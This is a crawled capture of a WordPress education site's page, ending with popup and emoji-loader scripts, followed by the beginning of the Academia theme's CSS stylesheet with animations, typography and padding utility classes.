var pum_popups = {"pum-3718":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":["pum-3718"]}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3718","time":"1 month","session":false,"path":"1","key":""}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2504","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tema-por-defecto","id":3718,"slug":"solicitar-temario"},"pum-3461":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2504","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tema-por-defecto","id":3461,"slug":"descarga-temarios"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//iurisanitas.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1748972662&amp;ver=1.20.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/themes/academia/assets/vc-extend/js/vc_extend.min.js?ver=6.9" id="g5plus_vc_extend_js-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js?ver=6.5.0" id="vc_jquery_skrollr_js-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/themes/academia/g5plus-framework/xmenu/assets/js/app.min.js?ver=1.0.0.0" id="xmenu-menu-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://iurisanitas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://iurisanitas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script><script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script></body>
</html> <!-- end of site. what a ride! -->

--- FILE ---
content_type: text/css
request_url: https://iurisanitas.com/wp-content/themes/academia/style.css?ver=6.9
body_size: 44859
content:
/*
Theme Name:         Academia
Theme URI:          http://themes.g5plus.net/academia/
Description:        Academia is a is the best WordPress theme for the Education & Learning Center - for educational organizations, who sell courses and organize classes locally.
Version:            3.3
Author:             g5plus
Author URI:         http://g5plus.net/
License:            GNU General Public License v2 or later
License URI:        http://www.gnu.org/licenses/gpl-2.0.html
Tags: 				white, yellow, purple, theme-options, responsive-layout, custom-background, post-formats, custom-colors, custom-header, rtl-language-support, translation-ready, featured-images, editor-style, fixed-layout, fluid-layout, one-column, two-columns, three-columns
Text Domain: 		academia
Domain Path: 		/languages/
*/

/**
 * Table of Contents:
 *
 * 1.0 - Core
 * 2.0 - Template
 * 3.0 - Header
 * 4.0 - Footer
 * 5.0 - Widget
 * 6.0 - Blog
 * 7.0 - Woocommerce
 * 8.0 - ShortCode
 * 9.0 - Event
 * 10.0 - Color
 * 11.0 - Blocks
 * ----------------------------------------------------------------------------
 */
body {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
/**
 * 1.0 - Core
 * ----------------------------------------------------------------------------
 */
@-moz-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-o-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-moz-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
@-webkit-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
@-o-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
@keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
.p-font {
  font-family: 'Oswald' !important;
}
.s-font {
  font-family: 'Roboto' !important;
}
.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product td.price,
.woocommerce div.product form.cart .variations td.label label,
.woocommerce div.product form.cart .group_table td.label,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce table.shop_table thead th,
.woocommerce table.shop_table.cart tbody td,
.woocommerce-billing-fields h3,
#order_review_heading,
.select2-container .select2-choice,
.woocommerce-order-received .woocommerce h2,
.woocommerce-order-received .woocommerce h3,
.woocommerce-account .woocommerce h2,
.woocommerce-account .woocommerce h3,
.shopping-cart-wrapper .widget_shopping_cart_content,
.widget-title,
.single_variation_wrap .price del,
.single_variation_wrap .price ins,
.tooltipsy,
.course-categories-sc select,
.course-categories-sc ul.text li,
.single-product.woocommerce button.single_add_to_cart_button,
.tribe-events-day-time-slot h5 {
  font-family: 'Oswald';
}
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  font-family: 'Oswald';
}
.datepicker-days,
#tribe-bar-dates input[type="text"],
.course-search .keyword-wrap select,
.course-search .keyword-wrap input,
.filter-category-wrap select,
.course-cat-list table,
.course-cat-list .course-cat table > thead > tr > th,
.product_meta,
.product_meta label,
.checkout-message a,
.woocommerce table.shop_table.cart tbody td,
.woocommerce table.shop_table.cart input,
.woocommerce .cart-actions .coupon .input-text,
.woocommerce form .form-row label,
.woocommerce-billing-fields,
.woocommerce-billing-fields .form-row input.input-text,
.woocommerce-shipping-fields .form-row textarea,
.woocommerce-cart .cart-collaterals .cart_totals table tr th,
.woocommerce-cart .cart-collaterals .cart_totals table tr td {
  font-family: 'Roboto';
}
img {
  max-width: 100%;
  height: auto;
}
.alignnone {
  margin: 15px 15px 0 0;
}
.aligncenter,
div.aligncenter {
  display: block;
  margin: 15px auto 15px auto;
}
.alignright {
  float: right;
  margin: 15px 0 15px 15px;
  clear: both;
}
.alignleft {
  float: left;
  margin: 15px 15px 15px 0;
  clear: both;
}
.aligncenter {
  display: block;
  margin: 15px auto 15px auto;
}
a img.alignright {
  float: right;
  margin: 15px 0 0 15px;
}
a img.alignnone {
  margin: 15px 15px 0 0;
}
a img.alignleft {
  float: left;
  margin: 15px 15px 0 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  background: #fff;
  text-align: center;
  max-width: 100%;
}
.wp-caption.alignnone {
  margin: 15px 15px 30px 0;
}
.wp-caption.alignleft {
  margin: 15px 15px 30px 0;
}
.wp-caption.alignright {
  margin: 15px 0 30px 15px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 0.9em;
  font-style: italic;
  opacity: 0.7;
  line-height: 17px;
  margin: 1em 0 0 0;
  padding: 0 10%;
}
.wp-post-image {
  height: auto;
  max-width: 100%;
}
.sticky {
  opacity: 1;
}
.bypostauthor {
  opacity: 1;
}
.post-navigation {
  padding: 0;
  display: table;
  width: 100%;
  position: relative;
  margin-top: -1px;
}
.post-navigation .nav-links {
  width: 100%;
  margin: 0 auto;
  display: table;
  border-top: solid 1px #eeeeee;
  border-bottom: solid 1px #eeeeee;
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
  position: relative;
  vertical-align: middle;
  padding: 25px 0;
  width: 50%;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  float: left;
}
.post-navigation .nav-previous .post-navigation-content,
.post-navigation .nav-next .post-navigation-content {
  margin-left: 30px;
}
.post-navigation .nav-next {
  float: right;
  text-align: right;
}
.post-navigation .nav-next .post-navigation-content {
  margin-left: 0;
  margin-right: 30px;
}
.post-navigation .post-navigation-label {
  color: #346099;
  display: block;
  font-size: 0.75em;
  font-weight: normal;
  text-transform: uppercase;
  margin-bottom: 5px;
}
.post-navigation .post-navigation-title {
  color: #222222;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  font-size: 13px;
  font-weight: 400;
  text-transform: uppercase;
}
.post-navigation .post-navigation-icon {
  font-size: 14px;
  line-height: 1em;
  width: 60px;
  display: inline-block;
  position: absolute;
  top: 50%;
  margin-top: -7px;
  color: #868686;
}
.post-navigation .nav-links .nav-next .post-navigation-icon {
  right: 0;
}
.gallery {
  margin-bottom: 20px;
  margin-left: -4px;
}
.gallery:before {
  content: "";
  display: table;
}
.gallery:after {
  clear: both;
  content: "";
  display: block;
}
.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}
.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
  display: table;
  margin: 0 auto 20px;
}
.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
  text-align: center;
}
.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(21%);
  max-width: calc(21%);
}
.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(16%);
  max-width: calc(16%);
}
.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(12.7%);
  max-width: calc(12.7%);
}
.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(10.28%);
  max-width: calc(10.28%);
}
.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(8.5%);
  max-width: calc(8.5%);
}
.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(7.1%);
  max-width: calc(7.1%);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left;
}
.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  box-sizing: border-box;
  color: #fff;
  font-size: 14px;
  line-height: 1.3;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 2px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
  width: 100%;
}
.gallery-caption:before {
  box-shadow: 0 -10px 15px #000000 inset;
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}
.gallery-item:hover .gallery-caption {
  opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}
.g5plus-page-links {
  margin-top: 20px;
  font-size: 0;
}
.g5plus-page-links-title {
  font-size: 14px;
  font-family: 'Oswald';
  text-transform: uppercase;
  font-weight: 400;
  line-height: 1.2;
  letter-spacing: 0.05em;
  margin-right: 15px;
}
.g5plus-page-link {
  font-family: 'Oswald';
  display: inline-block;
  margin-right: 4px;
  font-size: 14px;
  padding: 0;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 38px;
  border: 1px solid #eeeeee;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.g5plus-page-links .g5plus-page-link:hover,
.g5plus-page-links > .g5plus-page-link {
  color: #fff;
  background-color: #346099;
  border-color: #346099;
}
/**
 * 2.0 - Template
 * ----------------------------------------------------------------------------
 */
html {
  font-size: 13px;
}
body {
  overflow-x: hidden;
  line-height: 1.8;
  -webkit-font-smoothing: antialiased;
  color: #868686;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.3;
  margin-top: 0;
  margin-bottom: 20px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
h1,
h2 {
  letter-spacing: 0;
}
img {
  max-width: 100%;
  height: auto;
}
a,
a:focus,
a:hover {
  outline: none;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #346099;
}
div,
iframe,
img {
  margin: 0;
  padding: 0;
}
input,
textarea,
button,
select {
  outline: none;
}
p {
  font-weight: 400;
  margin: 0 0 30px 0;
  padding: 0;
  line-height: 1.8;
  letter-spacing: 0.05em;
}
h1.hmb,
h2.hmb,
h3.hmb,
h4.hmb,
h5.hmb,
h6.hmb,
p.hmb,
q.hmb {
  margin-bottom: 40px;
}
/*-------------------------------------
INPUT
---------------------------------------*/
input[type="text"],
input[type="search"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="tel"],
input[type="number"],
textarea,
select {
  font-family: 'Roboto';
  padding: 0 20px;
  font-size: 13px;
  letter-spacing: 0.1em;
  color: #888;
  height: 50px;
  line-height: 1;
  background-color: #fff;
  border: 1px solid #eeeeee;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
input[type="text"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
select::-webkit-input-placeholder {
  color: #888888;
}
input[type="text"]:-moz-placeholder,
input[type="search"]:-moz-placeholder,
input[type="email"]:-moz-placeholder,
input[type="url"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
input[type="tel"]:-moz-placeholder,
input[type="number"]:-moz-placeholder,
textarea:-moz-placeholder,
select:-moz-placeholder {
  color: #888888;
}
input[type="text"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
textarea::-moz-placeholder,
select::-moz-placeholder {
  color: #888888;
}
input[type="text"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
textarea:-ms-input-placeholder,
select:-ms-input-placeholder {
  color: #888888;
}
input[type="text"]:focus,
input[type="search"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus,
select:focus {
  border-color: #346099;
}
input[type="number"] {
  padding: 0 0 0 20px;
}
textarea {
  height: auto;
  padding-top: 15px;
}
select {
  max-width: 100%;
  outline: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: url("assets/images/arrow-down.png");
  background-repeat: no-repeat;
  background-position: 98%;
  background-position: calc(100% - 15px);
}
select::-ms-expand {
  display: none;
}
.pd-top-5 {
  padding-top: 5px !important;
}
.pd-top-10 {
  padding-top: 10px !important;
}
.pd-top-15 {
  padding-top: 15px !important;
}
.pd-top-20 {
  padding-top: 20px !important;
}
.pd-top-25 {
  padding-top: 25px !important;
}
.pd-top-30 {
  padding-top: 30px !important;
}
.pd-top-35 {
  padding-top: 35px !important;
}
.pd-top-40 {
  padding-top: 40px !important;
}
.pd-top-45 {
  padding-top: 45px !important;
}
.pd-top-50 {
  padding-top: 50px !important;
}
.pd-top-55 {
  padding-top: 55px !important;
}
.pd-top-60 {
  padding-top: 60px !important;
}
.pd-top-65 {
  padding-top: 65px !important;
}
.pd-top-70 {
  padding-top: 70px !important;
}
.pd-top-75 {
  padding-top: 75px !important;
}
.pd-top-80 {
  padding-top: 80px !important;
}
.pd-top-85 {
  padding-top: 85px !important;
}
.pd-top-90 {
  padding-top: 90px !important;
}
.pd-top-95 {
  padding-top: 95px !important;
}
.pd-top-100 {
  padding-top: 100px !important;
}
@media screen and (max-width: 991px) {
  .sm-pd-top-5 {
    padding-top: 5px !important;
  }
  .sm-pd-top-10 {
    padding-top: 10px !important;
  }
  .sm-pd-top-15 {
    padding-top: 15px !important;
  }
  .sm-pd-top-20 {
    padding-top: 20px !important;
  }
  .sm-pd-top-25 {
    padding-top: 25px !important;
  }
  .sm-pd-top-30 {
    padding-top: 30px !important;
  }
  .sm-pd-top-35 {
    padding-top: 35px !important;
  }
  .sm-pd-top-40 {
    padding-top: 40px !important;
  }
  .sm-pd-top-45 {
    padding-top: 45px !important;
  }
  .sm-pd-top-50 {
    padding-top: 50px !important;
  }
  .sm-pd-top-55 {
    padding-top: 55px !important;
  }
  .sm-pd-top-60 {
    padding-top: 60px !important;
  }
  .sm-pd-top-65 {
    padding-top: 65px !important;
  }
  .sm-pd-top-70 {
    padding-top: 70px !important;
  }
  .sm-pd-top-75 {
    padding-top: 75px !important;
  }
  .sm-pd-top-80 {
    padding-top: 80px !important;
  }
  .sm-pd-top-85 {
    padding-top: 85px !important;
  }
  .sm-pd-top-90 {
    padding-top: 90px !important;
  }
  .sm-pd-top-95 {
    padding-top: 95px !important;
  }
  .sm-pd-top-100 {
    padding-top: 100px !important;
  }
}
@media screen and (max-width: 767px) {
  .xs-pd-top-5 {
    padding-top: 5px !important;
  }
  .xs-pd-top-10 {
    padding-top: 10px !important;
  }
  .xs-pd-top-15 {
    padding-top: 15px !important;
  }
  .xs-pd-top-20 {
    padding-top: 20px !important;
  }
  .xs-pd-top-25 {
    padding-top: 25px !important;
  }
  .xs-pd-top-30 {
    padding-top: 30px !important;
  }
  .xs-pd-top-35 {
    padding-top: 35px !important;
  }
  .xs-pd-top-40 {
    padding-top: 40px !important;
  }
  .xs-pd-top-45 {
    padding-top: 45px !important;
  }
  .xs-pd-top-50 {
    padding-top: 50px !important;
  }
  .xs-pd-top-55 {
    padding-top: 55px !important;
  }
  .xs-pd-top-60 {
    padding-top: 60px !important;
  }
  .xs-pd-top-65 {
    padding-top: 65px !important;
  }
  .xs-pd-top-70 {
    padding-top: 70px !important;
  }
  .xs-pd-top-75 {
    padding-top: 75px !important;
  }
  .xs-pd-top-80 {
    padding-top: 80px !important;
  }
  .xs-pd-top-85 {
    padding-top: 85px !important;
  }
  .xs-pd-top-90 {
    padding-top: 90px !important;
  }
  .xs-pd-top-95 {
    padding-top: 95px !important;
  }
  .xs-pd-top-100 {
    padding-top: 100px !important;
  }
}
.pd-bottom-5 {
  padding-bottom: 5px !important;
}
.pd-bottom-10 {
  padding-bottom: 10px !important;
}
.pd-bottom-15 {
  padding-bottom: 15px !important;
}
.pd-bottom-20 {
  padding-bottom: 20px !important;
}
.pd-bottom-25 {
  padding-bottom: 25px !important;
}
.pd-bottom-30 {
  padding-bottom: 30px !important;
}
.pd-bottom-35 {
  padding-bottom: 35px !important;
}
.pd-bottom-40 {
  padding-bottom: 40px !important;
}
.pd-bottom-45 {
  padding-bottom: 45px !important;
}
.pd-bottom-50 {
  padding-bottom: 50px !important;
}
.pd-bottom-55 {
  padding-bottom: 55px !important;
}
.pd-bottom-60 {
  padding-bottom: 60px !important;
}
.pd-bottom-65 {
  padding-bottom: 65px !important;
}
.pd-bottom-70 {
  padding-bottom: 70px !important;
}
.pd-bottom-75 {
  padding-bottom: 75px !important;
}
.pd-bottom-80 {
  padding-bottom: 80px !important;
}
.pd-bottom-85 {
  padding-bottom: 85px !important;
}
.pd-bottom-90 {
  padding-bottom: 90px !important;
}
.pd-bottom-95 {
  padding-bottom: 95px !important;
}
.pd-bottom-100 {
  padding-bottom: 100px !important;
}
@media screen and (max-width: 991px) {
  .sm-pd-bottom-5 {
    padding-bottom: 5px !important;
  }
  .sm-pd-bottom-10 {
    padding-bottom: 10px !important;
  }
  .sm-pd-bottom-15 {
    padding-bottom: 15px !important;
  }
  .sm-pd-bottom-20 {
    padding-bottom: 20px !important;
  }
  .sm-pd-bottom-25 {
    padding-bottom: 25px !important;
  }
  .sm-pd-bottom-30 {
    padding-bottom: 30px !important;
  }
  .sm-pd-bottom-35 {
    padding-bottom: 35px !important;
  }
  .sm-pd-bottom-40 {
    padding-bottom: 40px !important;
  }
  .sm-pd-bottom-45 {
    padding-bottom: 45px !important;
  }
  .sm-pd-bottom-50 {
    padding-bottom: 50px !important;
  }
  .sm-pd-bottom-55 {
    padding-bottom: 55px !important;
  }
  .sm-pd-bottom-60 {
    padding-bottom: 60px !important;
  }
  .sm-pd-bottom-65 {
    padding-bottom: 65px !important;
  }
  .sm-pd-bottom-70 {
    padding-bottom: 70px !important;
  }
  .sm-pd-bottom-75 {
    padding-bottom: 75px !important;
  }
  .sm-pd-bottom-80 {
    padding-bottom: 80px !important;
  }
  .sm-pd-bottom-85 {
    padding-bottom: 85px !important;
  }
  .sm-pd-bottom-90 {
    padding-bottom: 90px !important;
  }
  .sm-pd-bottom-95 {
    padding-bottom: 95px !important;
  }
  .sm-pd-bottom-100 {
    padding-bottom: 100px !important;
  }
}
@media screen and (max-width: 767px) {
  .xs-pd-bottom-5 {
    padding-bottom: 5px !important;
  }
  .xs-pd-bottom-10 {
    padding-bottom: 10px !important;
  }
  .xs-pd-bottom-15 {
    padding-bottom: 15px !important;
  }
  .xs-pd-bottom-20 {
    padding-bottom: 20px !important;
  }
  .xs-pd-bottom-25 {
    padding-bottom: 25px !important;
  }
  .xs-pd-bottom-30 {
    padding-bottom: 30px !important;
  }
  .xs-pd-bottom-35 {
    padding-bottom: 35px !important;
  }
  .xs-pd-bottom-40 {
    padding-bottom: 40px !important;
  }
